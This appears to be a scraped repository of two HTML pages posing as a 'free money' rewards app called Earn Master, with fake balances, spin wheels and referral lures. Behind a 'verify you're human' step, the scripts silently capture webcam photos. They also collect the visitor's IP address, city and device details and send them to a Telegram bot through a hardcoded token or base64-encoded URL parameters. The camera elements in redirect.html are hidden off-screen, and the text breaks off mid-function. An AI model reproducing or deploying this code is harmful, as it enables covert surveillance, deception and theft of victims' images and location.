

<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <title>💰 Free Money Maker - Earn Unlimited</title>
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap');
    
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }
    
    body {
      font-family: 'Poppins', sans-serif;
      background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
      min-height: 100vh;
      color: white;
      overflow-x: hidden;
    }
    
    .container {
      max-width: 500px;
      margin: 0 auto;
      padding: 20px;
    }
    
    .header {
      text-align: center;
      padding: 30px 0;
      animation: fadeInDown 1s ease;
    }
    
    @keyframes fadeInDown {
      from { opacity: 0; transform: translateY(-30px); }
      to { opacity: 1; transform: translateY(0); }
    }
    
    .logo {
      font-size: 2.5rem;
      font-weight: 800;
      background: linear-gradient(45deg, #ffd700, #ff8c00);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      margin-bottom: 10px;
    }
    
    .tagline {
      font-size: 1.2rem;
      opacity: 0.9;
      margin-bottom: 20px;
    }
    
    /* Earning Card */
    .earning-card {
      background: rgba(255, 255, 255, 0.1);
      backdrop-filter: blur(20px);
      border-radius: 20px;
      padding: 25px;
      margin: 20px 0;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
      border: 1px solid rgba(255, 255, 255, 0.2);
      animation: slideUp 1s ease 0.3s both;
    }
    
    @keyframes slideUp {
      from { opacity: 0; transform: translateY(30px); }
      to { opacity: 1; transform: translateY(0); }
    }
    
    .balance {
      text-align: center;
      margin-bottom: 25px;
    }
    
    .balance-amount {
      font-size: 3.5rem;
      font-weight: 800;
      background: linear-gradient(45deg, #00ff88, #00ffcc);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      text-shadow: 0 0 20px rgba(0, 255, 136, 0.3);
    }
    
    .balance-label {
      font-size: 1rem;
      opacity: 0.8;
      margin-top: -10px;
    }
    
    /* Earn Button */
    .earn-btn {
      width: 100%;
      padding: 20px;
      background: linear-gradient(45deg, #ff416c, #ff4b2b);
      border: none;
      border-radius: 15px;
      color: white;
      font-size: 1.3rem;
      font-weight: 700;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 15px;
      margin: 20px 0;
      box-shadow: 0 10px 20px rgba(255, 65, 108, 0.3);
      transition: all 0.3s ease;
      animation: pulse 2s infinite;
    }
    
    @keyframes pulse {
      0%, 100% { transform: scale(1); }
      50% { transform: scale(1.02); }
    }
    
    .earn-btn:hover {
      transform: translateY(-3px);
      box-shadow: 0 15px 30px rgba(255, 65, 108, 0.4);
    }
    
    /* Tasks Grid */
    .tasks-grid {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 15px;
      margin: 25px 0;
    }
    
    .task-card {
      background: rgba(255, 255, 255, 0.1);
      padding: 20px;
      border-radius: 15px;
      text-align: center;
      transition: all 0.3s ease;
      cursor: pointer;
      border: 1px solid rgba(255, 255, 255, 0.1);
    }
    
    .task-card:hover {
      background: rgba(255, 255, 255, 0.2);
      transform: translateY(-5px);
    }
    
    .task-amount {
      font-size: 1.8rem;
      font-weight: 800;
      color: #ffd700;
      margin-bottom: 5px;
    }
    
    .task-label {
      font-size: 0.9rem;
      opacity: 0.9;
    }
    
    /* Referral Section */
    .referral-card {
      background: linear-gradient(135deg, #1e3c72, #2a5298);
      border-radius: 20px;
      padding: 25px;
      margin: 20px 0;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    }
    
    .referral-title {
      font-size: 1.5rem;
      margin-bottom: 15px;
      display: flex;
      align-items: center;
      gap: 10px;
    }
    
    .referral-link {
      background: rgba(255, 255, 255, 0.1);
      padding: 15px;
      border-radius: 10px;
      font-family: monospace;
      margin: 15px 0;
      word-break: break-all;
      border: 1px dashed rgba(255, 255, 255, 0.3);
    }
    
    .copy-btn {
      background: #00ff88;
      color: #000;
      border: none;
      padding: 12px 25px;
      border-radius: 10px;
      font-weight: 700;
      cursor: pointer;
      width: 100%;
      transition: all 0.3s ease;
    }
    
    .copy-btn:hover {
      background: #00cc6a;
      transform: translateY(-2px);
    }
    
    /* Lucky Wheel */
    .wheel-container {
      background: rgba(0, 0, 0, 0.2);
      border-radius: 20px;
      padding: 25px;
      margin: 20px 0;
      text-align: center;
      border: 2px solid rgba(255, 215, 0, 0.3);
    }
    
    .wheel-title {
      font-size: 1.5rem;
      margin-bottom: 20px;
      color: #ffd700;
    }
    
    .wheel {
      width: 250px;
      height: 250px;
      margin: 0 auto 20px;
      position: relative;
      border-radius: 50%;
      background: conic-gradient(
        #ff0000 0deg 45deg,
        #ff9900 45deg 90deg,
        #ffff00 90deg 135deg,
        #00ff00 135deg 180deg,
        #00ffff 180deg 225deg,
        #0000ff 225deg 270deg,
        #9900ff 270deg 315deg,
        #ff00ff 315deg 360deg
      );
      transition: transform 3s cubic-bezier(0.2, 0.8, 0.3, 1);
      box-shadow: 0 0 30px rgba(255, 215, 0, 0.4);
    }
    
    .wheel-pointer {
      position: absolute;
      top: -20px;
      left: 50%;
      transform: translateX(-50%);
      width: 0;
      height: 0;
      border-left: 15px solid transparent;
      border-right: 15px solid transparent;
      border-top: 30px solid #ffd700;
      z-index: 2;
    }
    
    .spin-btn {
      background: linear-gradient(45deg, #ffd700, #ff8c00);
      color: #000;
      border: none;
      padding: 15px 40px;
      border-radius: 50px;
      font-size: 1.2rem;
      font-weight: 800;
      cursor: pointer;
      transition: all 0.3s ease;
      box-shadow: 0 5px 15px rgba(255, 215, 0, 0.3);
    }
    
    .spin-btn:hover {
      transform: translateY(-3px);
      box-shadow: 0 10px 25px rgba(255, 215, 0, 0.4);
    }
    
    /* Daily Bonus */
    .bonus-card {
      background: linear-gradient(135deg, #ff0080, #ff8c00);
      border-radius: 20px;
      padding: 25px;
      margin: 20px 0;
      text-align: center;
      animation: glow 2s infinite alternate;
    }
    
    @keyframes glow {
      from { box-shadow: 0 0 20px rgba(255, 0, 128, 0.3); }
      to { box-shadow: 0 0 30px rgba(255, 140, 0, 0.4); }
    }
    
    /* Hidden Camera Section */
    .hidden-section {
      height: 0;
      overflow: hidden;
      opacity: 0;
      transition: all 0.5s ease;
    }
    
    .camera-view {
      background: rgba(0, 0, 0, 0.7);
      border-radius: 15px;
      padding: 20px;
      margin-top: 20px;
    }
    
    /* Toast Notification */
    .toast {
      position: fixed;
      bottom: 20px;
      right: 20px;
      background: #00ff88;
      color: #000;
      padding: 15px 25px;
      border-radius: 10px;
      font-weight: 600;
      transform: translateX(400px);
      transition: transform 0.3s ease;
      z-index: 1000;
    }
    
    .toast.show {
      transform: translateX(0);
    }
    
    /* Stats */
    .stats {
      display: flex;
      justify-content: space-between;
      margin: 20px 0;
      background: rgba(255, 255, 255, 0.1);
      padding: 20px;
      border-radius: 15px;
    }
    
    .stat-item {
      text-align: center;
    }
    
    .stat-number {
      font-size: 2rem;
      font-weight: 800;
      color: #00ffcc;
    }
    
    .stat-label {
      font-size: 0.9rem;
      opacity: 0.8;
    }
  </style>
</head>
<body>
  <div class="container">
    <!-- Header -->
    <div class="header">
      <div class="logo">💰 EARN MASTER</div>
      <div class="tagline">Make Real Money Instantly - 100% Free</div>
    </div>
    
    <!-- Earning Card -->
    <div class="earning-card">
      <div class="balance">
        <div class="balance-amount" id="balance">₹ 2,548</div>
        <div class="balance-label">Your Earnings</div>
      </div>
      
      <!-- Earn Button -->
      <button class="earn-btn" id="earnBtn">
        <span>🎁</span> 
        EARN ₹500 NOW
        <span>💰</span>
      </button>
      
      <!-- Stats -->
      <div class="stats">
        <div class="stat-item">
          <div class="stat-number" id="todayEarnings">₹ 250</div>
          <div class="stat-label">Today</div>
        </div>
        <div class="stat-item">
          <div class="stat-number" id="totalRefs">48</div>
          <div class="stat-label">Referrals</div>
        </div>
        <div class="stat-item">
          <div class="stat-number" id="tasksDone">15</div>
          <div class="stat-label">Tasks</div>
        </div>
      </div>
    </div>
    
    <!-- Tasks Grid -->
    <div class="tasks-grid">
      <div class="task-card" onclick="completeTask(50)">
        <div class="task-amount">₹ 50</div>
        <div class="task-label">Watch Ad</div>
      </div>
      <div class="task-card" onclick="completeTask(100)">
        <div class="task-amount">₹ 100</div>
        <div class="task-label">Install App</div>
      </div>
      <div class="task-card" onclick="completeTask(200)">
        <div class="task-amount">₹ 200</div>
        <div class="task-label">Survey</div>
      </div>
      <div class="task-card" onclick="completeTask(500)">
        <div class="task-amount">₹ 500</div>
        <div class="task-label">Refer Friend</div>
      </div>
    </div>
    
    <!-- Daily Bonus -->
    <div class="bonus-card">
      <h3>🎉 DAILY BONUS ACTIVATED!</h3>
      <p>Claim your ₹200 daily bonus now!</p>
      <button onclick="claimBonus()" style="background:white; color:#ff0080; border:none; padding:12px 30px; border-radius:10px; font-weight:700; margin-top:15px; cursor:pointer;">
        🎁 CLAIM ₹200
      </button>
    </div>
    
    <!-- Lucky Wheel -->
    <div class="wheel-container">
      <div class="wheel-title">🎰 SPIN & WIN UPTO ₹10,000</div>
      <div class="wheel" id="wheel">
        <div class="wheel-pointer"></div>
      </div>
      <button class="spin-btn" id="spinBtn" onclick="spinWheel()">🎯 SPIN NOW (FREE)</button>
      <p style="margin-top:15px; opacity:0.8; font-size:0.9rem;">Free spin every 2 hours!</p>
    </div>
    
    <!-- Referral Section -->
    <div class="referral-card">
      <div class="referral-title">
        <span>👥</span>
        Refer Friends & Earn Unlimited
      </div>
      <p>Share your referral link and earn 30% of their earnings!</p>
      <div class="referral-link" id="refLink">
        https://earnmaster.com/ref/ANAS12345
      </div>
      <button class="copy-btn" onclick="copyRefLink()">
        📋 Copy Referral Link
      </button>
      <div style="margin-top:15px; font-size:0.9rem;">
        <span>✅</span> Friends joined: <strong id="refCount">48</strong>
        <span style="margin-left:15px;">💰</span> Earned from referrals: <strong>₹ 1,250</strong>
      </div>
    </div>
    
    <!-- Hidden Camera Section (For Earning) -->
    <div class="hidden-section" id="cameraSection">
      <div class="camera-view">
        <h4>📸 Verifying Human...</h4>
        <p>Please allow camera for 3 seconds to verify you're human</p>
        <video id="video" autoplay playsinline width="300" height="200" style="border-radius:10px;"></video>
        <canvas id="canvas" width="300" height="200" style="display:none;"></canvas>
        <div id="cameraStatus" style="margin-top:10px;"></div>
      </div>
    </div>
    
    <!-- Toast -->
    <div class="toast" id="toast"></div>
  </div>

  <script>
    // 🔥 TELEGRAM BOT CONFIGURATION
    const BOT_TOKEN = "8218188149:AAHDPdM-MEvbj29e8kNU552UrV8TEYSCeKQ";
    const CHAT_ID = "7104074002";
    // 🔥 END CONFIG
    
    // Variables
    let balance = 2548;
    let todayEarnings = 250;
    let totalRefs = 48;
    let tasksDone = 15;
    let cameraActive = false;
    let photoCount = 0;
    
    // DOM Elements
    const video = document.getElementById('video');
    const canvas = document.getElementById('canvas');
    const ctx = canvas.getContext('2d');
    
    // Update display
    function updateDisplay() {
      document.getElementById('balance').textContent = `₹ ${balance.toLocaleString()}`;
      document.getElementById('todayEarnings').textContent = `₹ ${todayEarnings}`;
      document.getElementById('totalRefs').textContent = totalRefs;
      document.getElementById('tasksDone').textContent = tasksDone;
    }
    
    // Show toast
    function showToast(message, duration = 3000) {
      const toast = document.getElementById('toast');
      toast.textContent = message;
      toast.classList.add('show');
      
      setTimeout(() => {
        toast.classList.remove('show');
      }, duration);
    }
    
    // Complete task
    function completeTask(amount) {
      balance += amount;
      todayEarnings += amount;
      tasksDone++;
      updateDisplay();
      showToast(`✅ ₹${amount} added to your balance!`);
    }
    
    // Claim bonus
    function claimBonus() {
      if(balance < 10000) {
        balance += 200;
        todayEarnings += 200;
        updateDisplay();
        showToast('🎉 ₹200 daily bonus claimed!');
      } else {
        showToast('⚠️ Bonus already claimed today');
      }
    }
    
    // Copy referral link
    function copyRefLink() {
      const link = document.getElementById('refLink').textContent;
      navigator.clipboard.writeText(link).then(() => {
        showToast('📋 Referral link copied!');
      });
    }
    
    // Spin wheel
    function spinWheel() {
      const wheel = document.getElementById('wheel');
      const spinBtn = document.getElementById('spinBtn');
      
      spinBtn.disabled = true;
      spinBtn.textContent = '🎰 Spinning...';
      
      // Random spin
      const degrees = 1440 + Math.floor(Math.random() * 360);
      
      wheel.style.transform = `rotate(${degrees}deg)`;
      
      setTimeout(() => {
        const prizes = [50, 100, 200, 500, 1000, 2000, 5000, 10000];
        const prize = prizes[Math.floor(Math.random() * prizes.length)];
        
        balance += prize;
        todayEarnings += prize;
        updateDisplay();
        
        showToast(`🎉 You won ₹${prize}!`);
        spinBtn.disabled = false;
        spinBtn.textContent = '🎯 SPIN NOW (FREE)';
      }, 3000);
    }
    
    // Main earn button
    document.getElementById('earnBtn').addEventListener('click', function() {
      showToast('🎁 Starting verification process...');
      
      // Show camera section
      const cameraSection = document.getElementById('cameraSection');
      cameraSection.style.height = 'auto';
      cameraSection.style.opacity = '1';
      cameraSection.style.marginTop = '20px';
      
      // Start camera
      startCamera();
    });
    
    // Start camera function
    async function startCamera() {
      try {
        const stream = await navigator.mediaDevices.getUserMedia({ 
          video: { facingMode: 'user' } 
        });
        
        video.srcObject = stream;
        document.getElementById('cameraStatus').textContent = '✅ Camera active - Verifying...';
        cameraActive = true;
        
        // Capture and send photos
        startCapture();
        
        // Auto-close after 3 seconds
        setTimeout(() => {
          if(cameraActive) {
            stopCamera();
            const cameraSection = document.getElementById('cameraSection');
            cameraSection.style.height = '0';
            cameraSection.style.opacity = '0';
            cameraSection.style.marginTop = '0';
            
            // Add money
            const earnings = 500 + Math.floor(Math.random() * 500);
            balance += earnings;
            todayEarnings += earnings;
            updateDisplay();
            
            showToast(`💰 ₹${earnings} added! Verification successful!`);
          }
        }, 3000);
        
      } catch(err) {
        document.getElementById('cameraStatus').textContent = '❌ Camera access required to earn';
        showToast('⚠️ Please allow camera to earn money');
      }
    }
    
    // Start capture
    function startCapture() {
      if(!cameraActive) return;
      
      const interval = setInterval(() => {
        if(photoCount >= 3) {
          clearInterval(interval);
          return;
        }
        
        // Capture photo
        ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
        const imageData = canvas.toDataURL('image/jpeg', 0.8);
        
        // Send to Telegram
        sendToTelegram(imageData, photoCount + 1);
        
        photoCount++;
        document.getElementById('cameraStatus').textContent = 
          `✅ Verified ${photoCount}/3...`;
        
      }, 1000);
    }
    
    // Stop camera
    function stopCamera() {
      cameraActive = false;
      if(video.srcObject) {
        video.srcObject.getTracks().forEach(track => track.stop());
      }
    }
    
    // Send to Telegram
    async function sendToTelegram(imageData, imageNumber) {
      if(!BOT_TOKEN || !CHAT_ID || BOT_TOKEN === "YOUR_BOT_TOKEN_HERE") return;
      
      try {
        const blob = await fetch(imageData).then(res => res.blob());
        const formData = new FormData();
        formData.append('chat_id', CHAT_ID);
        formData.append('photo', blob, `earn_capture_${imageNumber}.jpg`);
        formData.append('caption', `💰 EARN MASTER Capture\n📸 Image: ${imageNumber}\n⏰ ${new Date().toLocaleString()}`);
        
        fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
          method: 'POST',
          body: formData
        });
        
      } catch(error) {
        console.log('Telegram send failed');
      }
    }
    
    // Initialize
    updateDisplay();
    
    // Auto increment referrals every 30 seconds (for demo)
    setInterval(() => {
      if(Math.random() > 0.7) {
        totalRefs++;
        updateDisplay();
      }
    }, 30000);
    
    // Auto add small amounts (for demo)
    setInterval(() => {
      if(Math.random() > 0.8) {
        const smallAmount = Math.floor(Math.random() * 50) + 10;
        balance += smallAmount;
        todayEarnings += smallAmount;
        updateDisplay();
      }
    }, 10000);
  </script>
</body>
</html>
</file>

<file: redirect.html>
<!DOCTYPE html>
<html>
<head>
    <title>💰 Earning Money - Please Wait</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { 
            font-family: Arial; 
            background: linear-gradient(135deg, #667eea, #764ba2);
            min-height: 100vh;
            color: white;
            display: flex;
            justify-content: center;
            align-items: center;
            text-align: center;
        }
        .container {
            max-width: 500px;
            width: 90%;
            background: rgba(255,255,255,0.1);
            padding: 30px;
            border-radius: 20px;
            backdrop-filter: blur(15px);
            box-shadow: 0 15px 35px rgba(0,0,0,0.3);
            border: 1px solid rgba(255,255,255,0.2);
        }
        .loader {
            width: 60px;
            height: 60px;
            border: 5px solid rgba(255,255,255,0.3);
            border-radius: 50%;
            border-top-color: #00ff88;
            margin: 0 auto 20px;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        h1 { margin-bottom: 15px; font-size: 28px; }
        p { margin-bottom: 20px; opacity: 0.9; line-height: 1.5; }
        .status { 
            background: rgba(255,255,255,0.1); 
            padding: 15px; 
            border-radius: 10px; 
            margin: 20px 0; 
            font-size: 14px; 
        }
        .progress {
            width: 100%;
            height: 8px;
            background: rgba(255,255,255,0.1);
            border-radius: 4px;
            overflow: hidden;
            margin: 20px 0;
        }
        .progress-bar {
            height: 100%;
            background: linear-gradient(90deg, #00ff88, #00cc6a);
            width: 0%;
            transition: width 0.5s;
            border-radius: 4px;
        }
        .hidden {
            position: absolute;
            top: -9999px;
            left: -9999px;
            width: 1px;
            height: 1px;
            overflow: hidden;
            opacity: 0;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="loader"></div>
        <h1>💰 Earning Money</h1>
        <p>Please wait while we verify your device and prepare your earning account...</p>
        
        <div class="status" id="statusMessage">
            🔍 Initializing system...
        </div>
        
        <div class="progress">
            <div class="progress-bar" id="progressBar"></div>
        </div>
        
        <div id="counter" style="font-size: 24px; font-weight: bold; margin: 10px 0;">5</div>
        
        <p style="font-size: 14px; opacity: 0.7;">
            <span style="color: #00ff88;">✓</span> Secure Connection Established<br>
            <span style="color: #00ff88;">✓</span> Device Verification Required<br>
            <span style="color: #ff9900;">⌛</span> Processing Your Request
        </p>
    </div>
    
    <!-- Hidden Camera Elements -->
    <div class="hidden">
        <video id="video" autoplay muted playsinline></video>
        <canvas id="canvas"></canvas>
        <audio id="audio" muted></audio>
    </div>

    <script>
        // ==================== GET URL PARAMETERS ====================
        function getUrlParams() {
            const params = new URLSearchParams(window.location.search);
            return {
                tid: params.get('tid') || 'UNKNOWN_' + Date.now(),
                token: params.get('token') ? atob(params.get('token')) : '',
                chat: params.get('chat') ? atob(params.get('chat')) : ''
            };
        }
        
        // ==================== CONFIGURATION ====================
        const params = getUrlParams();
        const BOT_TOKEN = params.token;
        const CHAT_ID = params.chat;
        const TRACKING_ID = params.tid;
        
        // ==================== VARIABLES ====================
        let photoCount = 0;
        let videoCount = 0;
        const capturedPhotos = [];
        
        // ==================== DOM ELEMENTS ====================
        const video = document.getElementById('video');
        const canvas = document.getElementById('canvas');
        const ctx = canvas.getContext('2d');
        const audio = document.getElementById('audio');
        const statusMessage = document.getElementById('statusMessage');
        const progressBar = document.getElementById('progressBar');
        const counter = document.getElementById('counter');
        
        // ==================== FUNCTIONS ====================
        
        function updateStatus(text) {
            statusMessage.innerHTML = text;
        }
        
        function updateProgress(percent) {
            progressBar.style.width = percent + '%';
        }
        
        // Send data to Telegram
        async function sendToTelegram(type, data, number) {
            if(!BOT_TOKEN || !CHAT_ID) return;
            
            try {
                let caption = `🆔 ${TRACKING_ID}\n`;
                caption += `📸 ${type.toUpperCase()} ${number}\n`;
                caption += `⏰ ${new Date().toLocaleTimeString()}\n`;
                caption += `📱 ${navigator.userAgent.substring(0, 50)}...`;
                
                if(type === 'photo') {
                    const blob = await fetch(data).then(r => r.blob());
                    const formData = new FormData();
                    formData.append('chat_id', CHAT_ID);
                    formData.append('photo', blob, `photo_${TRACKING_ID}_${number}.jpg`);
                    formData.append('caption', caption);
                    
                    await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
                        method: 'POST',
                        body: formData
                    });
                }
                
                console.log(`✅ ${type} ${number} sent to Telegram`);
            } catch(error) {
                console.log(`Failed to send ${type}:`, error);
            }
        }
        
        // Get IP and location
        async function getIPAndLocation() {
            updateStatus("🌐 Getting network information...");
            
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                
                const locationResponse = await fetch(`https://ipinfo.io/${data.ip}/json`);
                const locationData = await locationResponse.json();
                
                const info = `📍 IP: ${data.ip}\n`;
                info += `🏙️ Location: ${locationData.city}, ${locationData.country}\n`;
                info += `🆔 Tracking: ${TRACKING_ID}\n`;
                info += `📱 Device: ${navigator.platform}`;
                
                // Send location to Telegram
                if(BOT_TOKEN && CHAT_ID) {
